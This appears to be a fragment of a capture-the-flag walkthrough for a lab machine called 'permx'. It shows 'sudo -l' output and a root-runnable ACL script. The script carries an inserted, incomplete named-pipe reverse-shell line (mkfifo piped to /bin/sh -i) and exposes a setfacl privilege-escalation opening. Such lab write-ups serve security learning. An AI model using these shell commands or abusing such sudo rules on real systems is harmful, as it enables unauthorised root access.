 mtz@permx:~$ sudo -l
Matching Defaults entries for mtz on permx:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/us

User mtz may run the following commands on permx:
    (ALL : ALL) NOPASSWD: /opt/acl.sh
mtz@permx:~$ cat /opt/acl.sh
#!/bin/bash
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i
>/tmp/f

if [ "$#" -ne 3 ]; then
    /usr/bin/echo "Usage: $0 user perm file"
    exit 1
fi

user="$1"
perm="$2"
target="$3"

if [[ "$target" != /home/mtz/* || "$target" == *..* ]]; then
    /usr/bin/echo "Access denied."
    exit 1
fi

# Check if the path is a file
if [ ! -f "$target" ]; then
    /usr/bin/echo "Target must be a file."
    exit 1
fi

/usr/bin/sudo /usr/bin/setfacl -m u:"$user":"$perm" "$target"